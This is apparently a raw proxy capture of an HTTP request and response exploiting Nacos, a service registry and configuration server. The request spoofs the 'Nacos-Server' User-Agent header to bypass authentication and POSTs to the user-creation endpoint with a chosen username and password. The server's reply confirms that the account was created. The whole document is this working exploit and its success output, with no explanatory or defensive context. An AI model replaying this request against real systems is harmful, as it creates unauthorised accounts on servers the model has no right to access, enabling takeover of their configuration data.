 Request
Pretty Raw Hex \n
1 POST /nacos/v1/auth/users?username=test&password=Test@1234321 HTTP/2
2 Host:
3 User-Agent: Nacos-Server
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Content-Length: 0
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: 58 GMT
3 Content-Type: application/json;charset=UTF-8
4 Vary: Accept-Encoding
5
6 {
"code":200,
"message":"create user ok!",
"data":null
}